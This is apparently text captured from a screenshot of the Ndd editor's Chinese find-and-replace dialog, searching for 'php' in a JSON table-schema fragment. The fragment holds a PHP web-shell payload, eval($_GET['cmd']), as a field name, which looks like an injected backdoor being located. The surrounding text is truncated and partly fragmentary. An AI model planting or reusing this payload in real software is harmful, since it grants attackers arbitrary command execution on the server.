 ":[{"name":"<?php eval($_GET['cmd']);?>","type":16,"is_nullable":false,"is_zerof
查找与替换 - Ndd
查找 替换 在目录查找 标记
查找目标： php 查找下一个(F3)
反向查找 查找上一个(F4)
全词匹配 计数(T)
匹配大小写 在当前文件中查找
循环查找 查找所有打开文件
查找模式 提取正则结果到剪切板
普通 清空结果
扩展(\n,\r,\t,\0,\x...) 关闭
正则表达式
目标在行 1 位置 346 - 349